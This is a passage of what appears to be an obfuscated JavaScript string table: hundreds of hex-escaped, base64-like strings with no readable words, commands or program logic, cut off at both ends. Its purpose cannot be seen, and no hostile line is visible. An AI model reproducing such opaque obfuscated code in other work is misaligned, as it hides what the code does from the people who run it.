x33\x42\x4d\x4b\x38\x77\x72\x54\x44\x6c\x56\x68\x4e\x4a\x30\x66\x44\x6b\x73\x4b\x4d\x77\x71\x4a\x6e\x77\x6f\x78\x64','\x77\x72\x44\x43\x73\x38\x4b\x34\x4a\x38\x4b\x32\x4c\x51\x3d\x3d','\x4a\x53\x6a\x43\x67\x41\x2f\x43\x73\x54\x52\x49\x77\x6f\x56\x2b\x77\x34\x50\x44\x74\x32\x4e\x74\x48\x55\x63\x71\x64\x73\x4b\x62\x4a\x51\x3d\x3d','\x50\x7a\x7a\x44\x6e\x32\x58\x44\x73\x55\x45\x3d','\x66\x7a\x77\x43\x4a\x63\x4b\x4a\x50\x38\x4b\x72\x4f\x38\x4b\x53\x4a\x48\x4a\x66','\x77\x36\x49\x68\x77\x37\x7a\x44\x76\x6d\x34\x38\x4e\x63\x4f\x2b\x77\x34\x6e\x43\x6c\x53\x2f\x43\x76\x4d\x4f\x4c\x77\x36\x2f\x44\x70\x73\x4f\x2f\x44\x6e\x64\x6f\x61\x4d\x4f\x72\x63\x57\x2f\x43\x67\x48\x33\x44\x6c\x38\x4f\x41\x43\x67\x77\x3d','\x77\x71\x4c\x43\x70\x69\x62\x44\x73\x69\x49\x3d','\x4c\x77\x72\x44\x6c\x41\x3d\x3d','\x46\x42\x66\x44\x6f\x56\x50\x43\x6e\x58\x49\x35\x77\x71\x70\x46','\x53\x46\x46\x4e\x77\x71\x66\x44\x71\x38\x4f\x70\x4b\x45\x48\x44\x73\x63\x4f\x32\x52\x43\x68\x42\x77\x72\x72\x44\x6c\x38\x4f\x68\x77\x71\x58\x43\x68\x38\x4b\x47\x4c\x4d\x4b\x57\x4d\x4d\x4b\x45\x59\x38\x4b\x45\x77\x37\x66\x44\x74\x51\x3d\x3d','\x54\x79\x4c\x43\x68\x4d\x4f\x30\x4c\x67\x3d\x3d','\x77\x6f\x46\x74\x77\x35\x34\x3d','\x77\x6f\x54\x44\x75\x73\x4b\x2f\x48\x38\x4f\x45\x58\x6d\x41\x3d','\x77\x35\x6c\x76\x77\x70\x6e\x43\x71\x47\x30\x53','\x77\x37\x73\x70\x77\x36\x54\x44\x73\x32\x59\x71\x62\x38\x4f\x32\x77\x35\x66\x44\x6c\x43\x44\x43\x74\x4d\x4f\x4b\x77\x35\x37\x44\x6d\x73\x4f\x76\x44\x51\x3d\x3d','\x4e\x53\x33\x43\x67\x51\x6e\x43\x76\x79\x38\x79\x77\x71\x56\x65\x77\x37\x51\x3d','\x54\x38\x4b\x4e\x77\x37\x72\x44\x69\x43\x51\x64\x4b\x73\x4b\x53\x44\x63\x4f\x34\x77\x71\x50\x44\x75\x31\x76\x43\x75\x38\x4f\x74\x77\x34\x74\x63\x53\x4d\x4b\x52\x77\x71\x76\x44\x71\x4d\x4f\x58\x77\x35\x4e\x47\x77\x6f\x37\x43\x76\x4d\x4b\x71\x48\x4d\x4f\x65\x77\x71\x44\x44\x73\x4d\x4b\x65\x41\x45\x74\x34\x77\x70\x6a\x43\x71\x63\x4f\x41\x65\x77\x3d\x3d','\x77\x6f\x4c\x44\x74\x38\x4b\x6d\x44\x63\x4f\x49','\x77\x36\x44\x43\x69\x41\x67\x56\x47\x38\x4f\x47\x77\x36\x35\x76\x77\x6f\x52\x4a\x77\x72\x44\x43\x71\x73\x4f\x2b','\x4f\x44\x62\x44\x6c\x33\x6a\x44\x6f\x55\x45\x3d','\x50\x38\x4b\x46\x57\x42\x42\x45','\x64\x73\x4b\x77\x77\x37\x38\x39\x77\x35\x70\x79\x77\x70\x38\x33\x41\x63\x4f\x68\x77\x71\x54\x44\x6c\x48\x6c\x57\x46\x56\x44\x44\x6c\x73\x4b\x57\x77\x72\x56\x4c\x77\x6f\x68\x62\x51\x38\x4f\x30\x77\x70\x6b\x6a\x77\x72\x7a\x44\x67\x4d\x4b\x33\x77\x71\x7a\x44\x6b\x32\x55\x4a\x77\x36\x7a\x43\x69\x32\x72\x43\x6c\x7a\x58\x43\x75\x41\x3d\x3d','\x41\x63\x4f\x4a\x77\x34\x74\x30\x77\x36\x6a\x43\x6e\x63\x4f\x4d\x77\x34\x50\x44\x67\x78\x76\x44\x6f\x4d\x4b\x30\x77\x6f\x34\x3d','\x77\x35\x64\x34\x77\x70\x62\x43\x6f\x58\x30\x4a','\x77\x37\x38\x55\x46\x79\x68\x73','\x77\x35\x38\x63\x77\x36\x74\x34\x77\x37\x73\x4b\x77\x37\x66\x44\x76\x67\x5a\x37\x62\x73\x4b\x6f\x43\x68\x70\x59\x77\x35\x4d\x64\x77\x71\x6e\x44\x71\x4d\x4f\x44\x77\x6f\x77\x43\x43\x63\x4f\x4c\x77\x6f\x34\x52\x77\x72\x6e\x43\x67\x55\x66\x43\x6d\x6d\x54\x44\x76\x4d\x4f\x47\x77\x35\x66\x43\x75\x73\x4f\x62\x77\x37\x33\x44\x70\x6b\x51\x3d','\x77\x71\x50\x43\x71\x73\x4b\x39\x49\x63\x4b\x6e','\x77\x72\x78\x48\x77\x35\x6a\x44\x75\x6a\x59\x6a\x77\x36\x5a\x33\x46\x4d\x4f\x68\x77\x37\x50\x43\x70\x73\x4b\x6d','\x48\x73\x4b\x65\x56\x63\x4b\x42\x77\x72\x33\x44\x6e\x77\x3d\x3d','\x4f\x44\x62\x44\x6c\x33\x6a\x44\x6f\x51\x3d\x3d','\x77\x6f\x48\x44\x71\x54\x38\x47\x61\x46\x30\x5a\x77\x6f\x54\x43\x68\x73\x4f\x35\x77\x36\x50\x43\x69\x4d\x4b\x49\x56\x63\x4b\x66\x77\x70\x6f\x6f\x44\x47\x49\x61\x77\x72\x6e\x44\x73\x63\x4f\x6e\x65\x63\x4f\x7a\x77\x34\x77\x31\x77\x35\x39\x56\x47\x6a\x51\x38\x77\x37\x5a\x57\x77\x36\x78\x43\x77\x70\x76\x43\x6f\x78\x66\x44\x76\x63\x4f\x46\x61\x73\x4f\x30\x77\x71\x62\x43\x68\x73\x4b\x51','\x57\x38\x4b\x4e\x56\x43\x6c\x51\x77\x72\x6c\x62','\x77\x70\x44\x43\x6d\x53\x6a\x43\x71\x58\x76\x44\x76\x56\x76\x43\x76\x63\x4f\x75\x44\x52\x6f\x79\x4e\x33\x50\x44\x75\x73\x4f\x71\x55\x55\x63\x54\x46\x44\x62\x43\x75\x4d\x4f\x44\x43\x46\x6b\x3d','\x77\x72\x76\x43\x71\x73\x4b\x6e\x50\x63\x4b\x6c\x50\x38\x4f\x46\x77\x37\x7a\x44\x76\x38\x4f\x61\x77\x37\x41\x6a\x77\x72\x7a\x44\x69\x73\x4f\x6b','\x77\x71\x39\x72\x4b\x38\x4b\x53\x59\x51\x3d\x3d','\x50\x55\x4c\x43\x6f\x4d\x4b\x39\x56\x73\x4b\x58\x62\x73\x4f\x7a\x62\x41\x45\x79\x77\x36\x59\x32\x77\x35\x77\x5a\x44\x48\x7a\x44\x6f\x79\x55\x4e\x77\x34\x51\x59\x4e\x43\x70\x32\x4b\x56\x67\x45\x77\x37\x7a\x43\x75\x41\x3d\x3d','\x54\x44\x44\x43\x6a\x63\x4f\x7a\x43\x6a\x4d\x7a\x77\x36\x44\x43\x70\x73\x4f\x38\x54\x4d\x4f\x37\x57\x77\x3d\x3d','\x61\x47\x66\x44\x6e\x73\x4f\x34\x77\x70\x37\x44\x6f\x77\x3d\x3d','\x77\x71\x4e\x34\x50\x4d\x4b\x4e\x59\x32\x5a\x77\x46\x4d\x4b\x2f\x77\x34\x39\x63\x77\x70\x54\x44\x6a\x6d\x6f\x57\x5a\x63\x4b\x4a\x54\x6e\x72\x44\x73\x41\x31\x54\x66\x55\x74\x57\x41\x63\x4b\x32\x77\x36\x54\x43\x6a\x52\x62\x44\x6a\x58\x34\x3d','\x44\x41\x33\x44\x71\x55\x54\x43\x69\x47\x77\x73\x77\x71\x46\x43\x46\x52\x6a\x43\x67\x48\x73\x3d','\x77\x34\x50\x44\x6f\x54\x50\x43\x6a\x4d\x4f\x78\x57\x4d\x4b\x4d\x77\x6f\x77\x3d','\x77\x70\x42\x52\x54\x73\x4b\x2f\x43\x38\x4f\x6e\x77\x37\x37\x43\x72\x6d\x54\x43\x6f\x73\x4b\x6b\x77\x35\x64\x64\x77\x70\x2f\x44\x72\x4d\x4f\x4d\x44\x69\x38\x46\x49\x57\x33\x44\x67\x51\x3d\x3d','\x42\x38\x4f\x4b\x77\x34\x4a\x76\x77\x35\x30\x3d','\x77\x70\x35\x33\x48\x41\x3d\x3d','\x4e\x4d\x4f\x7a\x77\x71\x55\x3d','\x48\x38\x4f\x2f\x77\x35\x76\x44\x6b\x51\x3d\x3d','\x77\x70\x44\x44\x70\x43\x38\x3d','\x77\x36\x7a\x44\x6b\x4d\x4f\x35','\x48\x4d\x4f\x2f\x77\x34\x72\x44\x69\x6a\x70\x78','\x77\x37\x6e\x44\x73\x73\x4b\x48\x57\x6e\x4d\x70\x4e\x43\x58\x43\x75\x38\x4f\x61\x77\x34\x31\x53\x5a\x47\x58\x43\x6b\x6e\x35\x46\x42\x57\x55\x6e\x77\x37\x45\x39\x58\x4d\x4b\x67\x44\x52\x68\x54\x77\x34\x62\x44\x6a\x6a\x73\x34\x77\x70\x39\x31\x52\x31\x77\x42\x77\x6f\x68\x6a\x54\x73\x4b\x4a','\x77\x34\x68\x43\x45\x41\x3d\x3d','\x77\x37\x4a\x4e\x77\x70\x34\x3d','\x77\x36\x34\x54\x46\x44\x56\x38\x63\x41\x3d\x3d','\x56\x38\x4b\x4b\x77\x72\x72\x44\x67\x33\x74\x46\x4f\x73\x4b\x63\x48\x4d\x4f\x6c\x77\x36\x44\x43\x76\x41\x33\x44\x76\x38\x4f\x4b\x77\x70\x30\x50\x51\x73\x4f\x57\x77\x35\x37\x43\x73\x4d\x4f\x43\x77\x6f\x52\x5a\x77\x35\x72\x43\x71\x38\x4f\x37\x52\x63\x4b\x44\x77\x36\x66\x44\x6a\x63\x4f\x4c\x62\x56\x78\x38\x77\x35\x33\x44\x76\x73\x4b\x65\x4c\x4d\x4f\x6a\x77\x6f\x48\x44\x6f\x30\x72\x43\x6c\x73\x4b\x76\x53\x33\x38\x4d\x56\x43\x68\x6b\x77\x70\x2f\x43\x6f\x38\x4b\x36\x77\x6f\x6c\x37\x4f\x73\x4b\x32\x77\x6f\x72\x44\x6a\x6c\x62\x43\x6f\x73\x4f\x69\x54\x63\x4f\x31','\x49\x6a\x54\x43\x6e\x51\x4d\x3d','\x5a\x73\x4b\x45\x77\x71\x55\x3d','\x77\x35\x52\x49\x63\x67\x3d\x3d','\x77\x6f\x72\x44\x75\x51\x63\x3d','\x77\x37\x72\x43\x73\x79\x58\x44\x6c\x44\x50\x43\x69\x38\x4f\x52\x77\x70\x48\x43\x72\x4d\x4f\x74\x77\x70\x6b\x3d','\x56\x38\x4b\x4e\x77\x36\x44\x44\x6c\x43\x59\x3d','\x77\x71\x6e\x43\x6e\x78\x6a\x43\x72\x32\x62\x44\x70\x31\x72\x43\x76\x41\x3d\x3d','\x65\x38\x4b\x6a\x77\x36\x77\x31\x77\x34\x6c\x32\x77\x71\x34\x30\x46\x73\x4b\x69\x77\x72\x54\x44\x69\x57\x67\x3d','\x46\x63\x4b\x42\x55\x77\x3d\x3d','\x64\x6e\x72\x44\x6e\x77\x3d\x3d','\x77\x72\x56\x77\x61\x57\x72\x43\x74\x63\x4f\x4d\x77\x37\x72\x44\x67\x79\x55\x51\x4b\x38\x4f\x7a\x77\x72\x4d\x4b\x64\x6b\x48\x43\x72\x4d\x4f\x7a\x77\x35\x7a\x43\x72\x6a\x6a\x44\x69\x4d\x4b\x2f\x4b\x4d\x4b\x33\x61\x44\x56\x6e\x77\x70\x38\x2b\x77\x71\x35\x33\x77\x70\x55\x30','\x65\x69\x34\x74\x66\x51\x3d\x3d','\x77\x34\x64\x72\x77\x70\x6e\x43\x71\x33\x59\x58','\x46\x73\x4f\x4f\x77\x34\x46\x6e','\x51\x38\x4b\x59\x77\x36\x50\x44\x67\x41\x3d\x3d','\x77\x71\x54\x43\x6f\x73\x4b\x4a','\x77\x70\x78\x6f\x46\x73\x4f\x4f\x47\x42\x48\x44\x6e\x48\x4e\x73\x77\x72\x45\x78\x77\x35\x54\x44\x69\x51\x3d\x3d','\x4e\x4d\x4b\x61\x58\x67\x3d\x3d','\x4b\x57\x30\x44','\x4f\x63\x4f\x61\x77\x35\x45\x3d','\x77\x70\x34\x69\x77\x35\x52\x2f\x77\x37\x38\x4b\x77\x37\x50\x44\x6f\x67\x45\x35\x65\x73\x4b\x45\x50\x51\x31\x71\x77\x35\x73\x4e\x77\x72\x58\x44\x76\x38\x4f\x69\x77\x35\x49\x6c\x4f\x38\x4b\x6b\x77\x72\x67\x36\x77\x6f\x33\x43\x72\x57\x4c\x44\x6c\x46\x58\x43\x76\x63\x4f\x2b\x77\x34\x4d\x3d','\x4d\x56\x66\x43\x75\x63\x4b\x31','\x64\x63\x4b\x30\x77\x37\x6f\x6e\x77\x35\x78\x30\x77\x6f\x34\x3d','\x77\x37\x62\x44\x71\x69\x55\x3d','\x55\x56\x6c\x56\x77\x71\x72\x44\x6f\x38\x4f\x2f','\x77\x71\x6c\x32\x4b\x63\x4b\x52\x61\x57\x4a\x71\x44\x77\x3d\x3d','\x77\x37\x76\x43\x6d\x32\x30\x3d','\x56\x42\x6f\x6f\x45\x73\x4b\x6a\x48\x63\x4b\x52','\x77\x35\x46\x44\x45\x38\x4b\x6d\x58\x4d\x4b\x2b\x77\x36\x7a\x44\x76\x58\x77\x3d','\x77\x71\x35\x32\x4a\x4d\x4b\x58\x61\x32\x74\x68','\x46\x52\x48\x44\x71\x77\x3d\x3d','\x77\x71\x4e\x34\x50\x4d\x4b\x4e\x59\x32\x5a\x77\x46\x4d\x4b\x2f','\x55\x69\x45\x36\x65\x6d\x46\x74\x77\x71\x50\x44\x6c\x30\x78\x65\x64\x4d\x4b\x77\x4e\x78\x78\x45\x77\x71\x62\x43\x74\x44\x55\x3d','\x41\x63\x4b\x78\x42\x55\x59\x3d','\x77\x37\x33\x44\x6f\x44\x59\x6e\x4c\x73\x4f\x4d\x77\x6f\x4d\x3d','\x59\x63\x4f\x68\x77\x6f\x6a\x43\x6a\x56\x4a\x4d\x77\x71\x45\x69\x44\x53\x51\x43\x77\x6f\x7a\x43\x76\x4d\x4b\x32\x77\x6f\x6f\x3d','\x77\x72\x70\x45\x77\x35\x48\x44\x6f\x51\x4d\x3d','\x77\x6f\x68\x32\x77\x37\x37\x44\x6a\x44\x49\x43\x77\x34\x52\x52\x4b\x63\x4f\x76\x77\x35\x6e\x43\x6e\x73\x4b\x4b\x4c\x63\x4f\x2b\x77\x70\x4a\x2b\x47\x46\x52\x64\x42\x38\x4f\x38\x77\x72\x72\x44\x69\x63\x4f\x62\x61\x48\x77\x74\x77\x70\x4a\x45\x77\x36\x2f\x43\x6a\x77\x45\x2b\x77\x35\x7a\x44\x6f\x51\x49\x45\x77\x70\x31\x6c\x4c\x63\x4f\x6d\x77\x71\x66\x44\x6d\x33\x33\x43\x74\x63\x4f\x6d\x49\x69\x41\x59\x77\x35\x73\x6f\x4c\x69\x38\x36\x42\x6d\x46\x39\x55\x45\x37\x43\x6d\x73\x4f\x30\x77\x6f\x46\x43','\x57\x79\x6f\x33\x63\x6e\x46\x67','\x42\x67\x6c\x31\x48\x63\x4f\x38\x44\x63\x4f\x47\x42\x4d\x4f\x70\x47\x52\x64\x77\x77\x35\x4d\x49\x77\x35\x42\x73\x77\x35\x73\x3d','\x47\x68\x76\x43\x76\x63\x4b\x4e\x77\x37\x6f\x3d','\x77\x6f\x66\x44\x75\x7a\x7a\x44\x70\x4d\x4b\x39\x43\x4d\x4b\x64\x54\x32\x6e\x43\x75\x67\x3d\x3d','\x77\x34\x70\x6a\x56\x41\x3d\x3d','\x77\x35\x49\x56\x77\x37\x78\x6a\x77\x35\x38\x45\x77\x36\x66\x44\x74\x44\x55\x68','\x62\x42\x50\x43\x69\x4d\x4b\x39\x57\x73\x4f\x5a','\x4d\x73\x4f\x31\x77\x35\x7a\x43\x67\x79\x56\x45','\x65\x58\x39\x5a','\x51\x56\x56\x5a','\x62\x6a\x55\x32','\x58\x38\x4b\x55\x57\x41\x3d\x3d','\x58\x45\x4a\x57','\x77\x37\x6c\x48\x51\x58\x62\x43\x6c\x38\x4f\x5a','\x47\x63\x4f\x48\x77\x35\x67\x3d','\x77\x35\x6b\x4c\x77\x37\x77\x3d','\x77\x35\x55\x4e\x77\x34\x63\x3d','\x57\x33\x6f\x39\x77\x70\x66\x43\x74\x77\x55\x3d','\x77\x6f\x66\x44\x75\x7a\x7a\x44\x70\x4d\x4b\x2f\x45\x77\x3d\x3d','\x44\x7a\x50\x44\x76\x41\x3d\x3d','\x77\x35\x4c\x44\x69\x38\x4f\x4e','\x65\x38\x4b\x35\x77\x36\x67\x6d\x77\x37\x78\x6e','\x77\x72\x35\x4f\x77\x34\x67\x3d','\x48\x43\x6a\x44\x70\x51\x3d\x3d','\x77\x36\x37\x44\x73\x44\x73\x3d','\x5a\x73\x4b\x64\x77\x71\x51\x3d','\x77\x72\x66\x43\x72\x79\x76\x44\x74\x51\x62\x43\x6a\x51\x3d\x3d','\x77\x71\x35\x78\x4b\x38\x4b\x57\x52\x58\x4d\x3d','\x4a\x31\x62\x43\x72\x77\x3d\x3d','\x77\x6f\x54\x44\x6c\x73\x4f\x4e\x65\x33\x6e\x43\x70\x46\x55\x38\x77\x36\x5a\x44','\x50\x73\x4b\x66\x57\x41\x78\x68\x77\x72\x63\x3d','\x66\x6d\x67\x36','\x49\x4d\x4f\x4c\x77\x37\x67\x3d','\x61\x73\x4b\x77\x5a\x51\x3d\x3d','\x77\x72\x6c\x32\x49\x41\x3d\x3d','\x77\x37\x74\x68\x77\x34\x67\x3d','\x47\x52\x6a\x43\x6f\x51\x3d\x3d','\x47\x38\x4b\x64\x45\x7a\x49\x4d\x77\x71\x73\x62\x64\x38\x4b\x5a\x54\x73\x4b\x46','\x4b\x57\x38\x4d\x49\x38\x4f\x45','\x57\x63\x4b\x6a\x77\x37\x73\x31\x77\x34\x51\x3d','\x4f\x77\x37\x43\x74\x73\x4b\x68\x77\x37\x62\x44\x74\x51\x3d\x3d','\x77\x72\x6e\x44\x6f\x73\x4f\x66\x4e\x6c\x50\x43\x70\x56\x49\x34\x77\x35\x64\x6f\x77\x36\x70\x73\x77\x6f\x62\x44\x6a\x51\x3d\x3d','\x41\x67\x4c\x43\x6a\x41\x3d\x3d','\x77\x36\x41\x6c\x77\x36\x54\x44\x73\x48\x30\x31','\x49\x54\x54\x43\x6a\x42\x6a\x43\x71\x6a\x45\x3d','\x46\x63\x4b\x43\x55\x4d\x4b\x4b\x77\x71\x48\x44\x6f\x33\x6b\x3d','\x77\x70\x6e\x44\x67\x77\x78\x53\x54\x38\x4f\x50','\x57\x38\x4b\x47\x77\x36\x6f\x3d','\x41\x41\x58\x43\x74\x63\x4b\x42\x77\x37\x62\x44\x69\x6c\x55\x3d','\x42\x51\x37\x43\x76\x38\x4b\x44\x77\x37\x72\x44\x72\x51\x3d\x3d','\x4c\x69\x48\x44\x68\x57\x49\x3d','\x77\x34\x64\x4f\x77\x34\x6b\x69\x66\x6c\x49\x3d','\x77\x36\x63\x50\x4f\x41\x3d\x3d','\x57\x69\x7a\x43\x68\x38\x4f\x71\x49\x6a\x45\x3d','\x77\x71\x62\x43\x75\x38\x4b\x39\x50\x63\x4b\x32','\x77\x71\x30\x61\x51\x7a\x6f\x36\x66\x6c\x6f\x74\x77\x6f\x6a\x44\x74\x38\x4b\x46\x77\x71\x64\x49\x53\x4d\x4b\x4f\x77\x72\x6f\x4b\x77\x72\x66\x44\x75\x67\x52\x71\x77\x34\x6b\x4e\x45\x46\x7a\x43\x6a\x6b\x72\x43\x6d\x73\x4f\x54\x77\x36\x77\x75\x5a\x67\x66\x43\x6c\x38\x4b\x71\x54\x6c\x58\x43\x6c\x73\x4f\x4f\x77\x72\x70\x56\x77\x72\x7a\x44\x6f\x77\x50\x43\x74\x58\x6e\x43\x67\x73\x4f\x44\x4d\x51\x3d\x3d','\x77\x71\x66\x43\x74\x79\x62\x44\x72\x6a\x4d\x3d','\x43\x51\x76\x44\x76\x31\x34\x3d','\x4a\x4d\x4b\x65\x62\x77\x3d\x3d','\x4c\x73\x4f\x34\x77\x35\x72\x44\x6d\x44\x63\x3d','\x77\x72\x6b\x35\x77\x71\x73\x69\x77\x72\x30\x75','\x77\x36\x38\x72\x77\x36\x6b\x3d','\x52\x30\x46\x56\x5a\x47\x58\x43\x6e\x41\x3d\x3d','\x4e\x6e\x6f\x4f\x4c\x63\x4f\x45\x77\x37\x4d\x3d','\x77\x71\x72\x44\x70\x78\x30\x3d','\x52\x56\x68\x61\x77\x72\x7a\x44\x6a\x38\x4f\x6e\x4f\x45\x76\x44\x67\x73\x4b\x73','\x77\x34\x6e\x43\x67\x46\x6f\x50\x77\x36\x33\x44\x6f\x77\x72\x43\x68\x42\x49\x31','\x4f\x73\x4f\x37\x77\x35\x49\x3d','\x77\x34\x62\x43\x6a\x56\x55\x61\x77\x35\x72\x44\x70\x41\x3d\x3d','\x77\x36\x37\x44\x71\x68\x45\x48\x4e\x63\x4f\x49\x77\x6f\x67\x48','\x65\x6d\x42\x57','\x4d\x48\x41\x4a\x4a\x41\x3d\x3d','\x77\x71\x6a\x43\x68\x44\x77\x3d','\x4e\x73\x4b\x6c\x45\x31\x44\x44\x75\x4d\x4b\x34','\x47\x73\x4f\x6b\x77\x36\x41\x3d','\x4d\x63\x4b\x53\x56\x78\x6c\x55\x77\x71\x73\x3d','\x4a\x38\x4f\x77\x77\x72\x41\x3d','\x77\x36\x67\x53\x41\x51\x3d\x3d','\x77\x70\x54\x44\x76\x43\x30\x3d','\x65\x53\x45\x6e','\x61\x47\x52\x61','\x77\x6f\x48\x44\x6f\x73\x4b\x39','\x77\x6f\x66\x43\x68\x63\x4b\x79\x77\x36\x54\x43\x6b\x38\x4f\x50\x77\x37\x70\x31\x77\x71\x67\x63\x77\x34\x78\x73\x77\x35\x35\x6c\x77\x6f\x44\x44\x69\x63\x4b\x5a\x57\x73\x4b\x2f\x53\x73\x4f\x65\x4b\x63\x4b\x72\x77\x72\x4c\x44\x6e\x4d\x4f\x50\x77\x71\x50\x43\x6f\x4d\x4f\x72\x77\x6f\x70\x52\x77\x34\x76\x43\x6c\x56\x6e\x44\x75\x44\x58\x44\x73\x30\x54\x44\x6a\x73\x4b\x77','\x48\x79\x44\x43\x75\x51\x3d\x3d','\x77\x70\x72\x44\x76\x44\x34\x3d','\x59\x42\x30\x6a','\x77\x34\x6b\x69\x77\x36\x59\x3d','\x46\x78\x48\x44\x6d\x77\x3d\x3d','\x56\x48\x63\x79\x77\x6f\x4c\x43\x67\x68\x6b\x3d','\x77\x35\x6e\x43\x6e\x56\x6b\x4f\x77\x35\x72\x44\x76\x67\x3d\x3d','\x77\x36\x46\x39\x49\x38\x4b\x44\x59\x58\x52\x77\x52\x67\x3d\x3d','\x42\x38\x4b\x53\x48\x41\x3d\x3d','\x77\x36\x72\x44\x68\x32\x44\x44\x6f\x6c\x6e\x44\x6a\x46\x6a\x43\x6b\x73\x4f\x4c\x61\x54\x45\x67\x4a\x69\x48\x44\x71\x63\x4f\x4d\x59\x7a\x59\x44\x4a\x78\x2f\x43\x6a\x73\x4f\x57\x46\x30\x45\x4e\x4f\x63\x4b\x4b\x59\x38\x4f\x45\x51\x73\x4f\x75\x51\x47\x67\x50\x59\x30\x78\x4c\x65\x4d\x4b\x63','\x77\x36\x54\x43\x76\x42\x34\x3d','\x77\x36\x70\x56\x77\x71\x6a\x43\x75\x6d\x30\x58\x4c\x73\x4b\x56','\x51\x51\x49\x77','\x4f\x38\x4f\x79\x77\x71\x72\x44\x76\x38\x4f\x77\x4b\x41\x3d\x3d','\x49\x69\x66\x43\x75\x67\x3d\x3d','\x77\x34\x64\x46\x46\x73\x4b\x78\x65\x63\x4b\x34\x77\x36\x62\x44\x76\x56\x6e\x44\x6f\x51\x3d\x3d','\x77\x34\x49\x52\x77\x35\x77\x3d','\x41\x73\x4b\x6d\x44\x63\x4f\x57\x77\x6f\x44\x44\x75\x63\x4f\x46\x4f\x38\x4b\x36\x77\x70\x4c\x44\x6f\x38\x4f\x39\x52\x38\x4f\x61\x44\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x67\x4a\x49\x54\x77\x3d\x3d','\x53\x6c\x45\x79','\x51\x38\x4b\x65\x77\x70\x6a\x44\x6f\x4d\x4b\x52\x66\x67\x3d\x3d','\x77\x6f\x64\x38\x50\x41\x3d\x3d','\x77\x72\x68\x6e\x77\x37\x51\x3d','\x4c\x4d\x4b\x6b\x63\x41\x3d\x3d','\x77\x6f\x6a\x43\x72\x53\x4c\x43\x6d\x63\x4f\x6a\x58\x38\x4f\x44\x77\x34\x34\x3d','\x61\x73\x4b\x53\x77\x36\x63\x3d','\x41\x38\x4f\x76\x77\x34\x62\x44\x6e\x6a\x70\x72','\x77\x34\x50\x43\x6f\x63\x4f\x68\x51\x63\x4f\x6c\x56\x54\x68\x58\x42\x4d\x4f\x48\x77\x36\x66\x44\x6f\x67\x76\x43\x71\x4d\x4f\x70\x77\x71\x42\x48\x42\x73\x4f\x57\x77\x35\x58\x43\x71\x73\x4b\x74\x77\x70\x55\x39\x77\x36\x51\x30\x41\x67\x39\x56\x44\x73\x4b\x34\x77\x6f\x72\x44\x6e\x79\x50\x44\x73\x4d\x4b\x61\x77\x6f\x37\x44\x76\x63\x4b\x36\x77\x6f\x63\x3d','\x48\x6e\x34\x55\x4c\x77\x3d\x3d','\x42\x38\x4f\x66\x77\x35\x70\x53\x77\x34\x44\x43\x6c\x38\x4f\x4d','\x77\x35\x70\x34\x77\x36\x34\x3d','\x4e\x53\x54\x43\x6d\x6a\x2f\x43\x74\x79\x34\x44','\x48\x68\x44\x44\x67\x51\x3d\x3d','\x4b\x78\x66\x44\x76\x77\x3d\x3d','\x66\x73\x4f\x77\x46\x46\x76\x44\x76\x4d\x4b\x6a\x66\x4d\x4f\x65\x50\x33\x41\x3d','\x77\x70\x76\x44\x70\x77\x34\x69\x57\x32\x38\x5a\x77\x70\x6e\x43\x6e\x63\x4b\x35\x77\x37\x51\x3d','\x51\x4d\x4b\x6f\x52\x41\x3d\x3d','\x53\x73\x4b\x45\x59\x77\x3d\x3d','\x77\x70\x6f\x2f\x77\x72\x4d\x3d','\x46\x52\x76\x44\x6f\x6c\x48\x43\x76\x57\x4d\x3d','\x59\x56\x38\x36','\x58\x79\x58\x43\x6f\x51\x3d\x3d','\x56\x31\x74\x5a\x5a\x47\x58\x43\x6e\x46\x2f\x43\x6a\x63\x4b\x45\x77\x37\x50\x44\x73\x77\x3d\x3d','\x77\x36\x67\x6c\x77\x36\x6a\x44\x6f\x6d\x34\x36\x4a\x4d\x4f\x6a','\x4d\x73\x4f\x79\x77\x35\x50\x43\x67\x68\x42\x43\x77\x36\x55\x39\x53\x7a\x64\x48','\x54\x38\x4b\x45\x51\x7a\x74\x65\x77\x72\x42\x4e\x65\x51\x3d\x3d','\x50\x42\x62\x44\x6a\x67\x3d\x3d','\x4d\x63\x4f\x53\x77\x36\x77\x3d','\x64\x6c\x56\x61','\x4a\x6c\x66\x43\x75\x51\x3d\x3d','\x77\x35\x35\x4f\x56\x47\x45\x3d','\x77\x37\x31\x4b\x56\x46\x44\x43\x76\x38\x4f\x41\x77\x36\x38\x3d','\x57\x73\x4b\x49\x65\x51\x3d\x3d','\x77\x37\x56\x6c\x65\x38\x4b\x59\x4e\x33\x73\x30\x42\x38\x4f\x35\x77\x70\x30\x63\x77\x70\x76\x43\x6d\x57\x52\x68\x66\x73\x4f\x62','\x55\x38\x4b\x42\x77\x70\x76\x44\x6f\x73\x4b\x4d','\x64\x6a\x70\x79\x4f\x6e\x4e\x65\x77\x72\x50\x44\x69\x6c\x4e\x53\x4d\x4d\x4f\x79\x4d\x52\x64\x62\x77\x6f\x62\x43\x69\x79\x72\x43\x72\x6b\x70\x65\x44\x38\x4b\x50\x46\x56\x58\x44\x6e\x4d\x4f\x71\x53\x38\x4b\x78\x77\x70\x74\x79\x44\x4d\x4f\x66\x55\x69\x2f\x43\x68\x43\x31\x73\x4d\x63\x4b\x63','\x77\x34\x68\x4b\x77\x35\x63\x3d','\x77\x6f\x54\x44\x6e\x38\x4f\x63','\x77\x70\x4e\x2f\x48\x63\x4f\x49\x47\x42\x77\x3d','\x77\x34\x31\x69\x77\x71\x34\x3d','\x77\x6f\x50\x44\x72\x53\x63\x49\x65\x31\x51\x3d','\x66\x63\x4b\x70\x77\x36\x41\x6e\x77\x34\x6c\x67','\x77\x72\x4c\x43\x6e\x73\x4b\x68','\x45\x47\x6e\x43\x73\x51\x3d\x3d','\x77\x37\x6b\x75\x77\x36\x37\x44\x73\x6d\x38\x30\x4c\x38\x4f\x30\x77\x35\x38\x3d','\x77\x6f\x76\x44\x6d\x38\x4f\x43\x62\x6b\x37\x43\x6f\x77\x3d\x3d','\x55\x63\x4b\x53\x66\x41\x3d\x3d','\x77\x71\x70\x67\x4d\x77\x3d\x3d','\x77\x6f\x37\x44\x75\x53\x44\x43\x6a\x63\x4f\x79','\x45\x51\x4c\x44\x6a\x67\x3d\x3d','\x77\x34\x4e\x55\x44\x67\x3d\x3d','\x77\x71\x64\x4a\x51\x57\x6a\x43\x70\x63\x4f\x49','\x77\x35\x30\x59\x77\x37\x4e\x32\x77\x36\x67\x44','\x66\x33\x4a\x50','\x77\x71\x58\x44\x76\x63\x4f\x55','\x77\x71\x6a\x43\x6e\x51\x77\x4c\x4b\x63\x4f\x45','\x4c\x43\x58\x44\x6d\x6d\x50\x44\x6f\x41\x3d\x3d','\x77\x37\x